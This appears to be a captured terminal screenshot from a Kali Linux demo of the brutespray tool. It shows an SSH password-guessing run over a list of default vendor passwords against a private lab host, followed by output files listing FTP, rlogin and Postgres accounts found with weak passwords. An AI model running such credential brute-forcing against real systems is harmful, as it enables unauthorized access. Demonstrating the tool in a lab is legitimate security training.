 File Edit View Search Terminal Help
ACCOUNT CHECK: [ssh] Host: 192.168.10.23 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: tslinux (37 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.23 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: uClinux (38 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.23 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: owaspbwa (39 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.23 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: permit (40 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.23 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: ascend (41 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.23 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: ROOT500 (42 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.23 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: cms500 (43 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.23 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: fivranne (44 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.23 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: davox (45 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.23 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: letmein (46 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.23 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: powerapp (47 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.23 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: dbps (48 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.23 (1 of 1, 0 complete) User: user (3 of 3, 3 complete) Password: ibm (49 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.23 (1 of 1, 0 complete) User: user (3 of 3, 3 complete) Password: monitor (50 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.23 (1 of 1, 0 complete) User: user (3 of 3, 3 complete) Password: turnkey (51 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.23 (1 of 1, 0 complete) User: user (3 of 3, 3 complete) Password: vagrant (52 of 52 complete)
root@kali-tool-demo:/TOOLS/brutespray# ls
brutespray-output  brutespray.py  LICENSE.md  README.md  requirements.txt  test.gnmap  test.nmap  test.xml  wordlist
root@kali-tool-demo:/TOOLS/brutespray# cd brutespray-output/
root@kali-tool-demo:/TOOLS/brutespray/brutespray-output# ls
21-ftp-success.txt  513-rlogin-success.txt  5432-postgres-success.txt  5900-vnc-success.txt
root@kali-tool-demo:/TOOLS/brutespray/brutespray-output# more *
::::::::::::::
21-ftp-success.txt
::::::::::::::
[+] ACCOUNT FOUND: [ftp] Host: 192.168.10.23 User: anonymous Password: 12345 [SUCCESS]
[+] ACCOUNT FOUND: [ftp] Host: 192.168.10.23 User: anonymous Password: 123456 [SUCCESS]
[+] ACCOUNT FOUND: [ftp] Host: 192.168.10.23 User: anonymous Password: 123qwe [SUCCESS]
[+] ACCOUNT FOUND: [ftp] Host: 192.168.10.23 User: anonymous Password: abc123 [SUCCESS]
::::::::::::::
513-rlogin-success.txt
::::::::::::::
[+] ACCOUNT FOUND: [rlogin] Host: 192.168.10.23 User: admin Password: 123456 [SUCCESS]
[+] ACCOUNT FOUND: [rlogin] Host: 192.168.10.23 User: admin Password: 123456789 [SUCCESS]
[+] ACCOUNT FOUND: [rlogin] Host: 192.168.10.23 User: admin Password: password [SUCCESS]
[+] ACCOUNT FOUND: [rlogin] Host: 192.168.10.23 User: admin Password: adobe123 [SUCCESS]
[+] ACCOUNT FOUND: [rlogin] Host: 192.168.10.23 User: admin Password: 12345678 [SUCCESS]
::::::::::::::
5432-postgres-success.txt
::::::::::::::
[+] ACCOUNT FOUND: [postgres] Host: 192.168.10.23 User: postgres Password: postgres [SUCCESS]
--More--(Next file: 5900-vnc-success.txt)